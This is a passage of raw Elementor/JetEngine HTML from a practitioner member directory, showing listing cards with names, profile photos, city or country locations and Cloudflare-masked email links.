150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/401/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Makia</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/401/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Williams</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#8ce9e1eee3e8f5fbe3fee7ccebe1ede5e0a2efe3e1"><span class="__cf_email__" data-cfemail="95f0f8f7faf1ece2fae7fed5f2f8f4fcf9bbf6faf8">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">United States</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-400 jet-equal-columns" data-post-id="400" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Dallas, TX</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/400/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/400/2024/03/WhatsApp-Image-2024-03-21-at-07.10.13_37c1fed1.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="WhatsApp-Image-2024-03-21-at-07.10.13_37c1fed1" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/400/2024/03/WhatsApp-Image-2024-03-21-at-07.10.13_37c1fed1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/400/2024/03/WhatsApp-Image-2024-03-21-at-07.10.13_37c1fed1.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/400/2024/03/WhatsApp-Image-2024-03-21-at-07.10.13_37c1fed1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/400/2024/03/WhatsApp-Image-2024-03-21-at-07.10.13_37c1fed1.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/400/2024/03/WhatsApp-Image-2024-03-21-at-07.10.13_37c1fed1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/400/2024/03/WhatsApp-Image-2024-03-21-at-07.10.13_37c1fed1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/400/2024/03/WhatsApp-Image-2024-03-21-at-07.10.13_37c1fed1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/400/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Margaux</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/400/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Underwood</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#721b1c141d32111d131e1701111b1c155c1f17"><span class="__cf_email__" data-cfemail="8ce5e2eae3ccefe3ede0e9ffefe5e2eba2e1e9">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Dallas, TX</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">United States</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-396 jet-equal-columns" data-post-id="396" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/396/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/396/2024/01/Connie-Cropped-scaled.jpeg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="Connie-Cropped" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/396/2024/01/Connie-Cropped-scaled.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/396/2024/01/Connie-Cropped-scaled.jpeg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/396/2024/01/Connie-Cropped-scaled.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/396/2024/01/Connie-Cropped-scaled.jpeg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/396/2024/01/Connie-Cropped-scaled.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/396/2024/01/Connie-Cropped-scaled.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/396/2024/01/Connie-Cropped-scaled.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/396/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Connie</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/396/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Eberhart</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">United States</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-394 jet-equal-columns" data-post-id="394" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
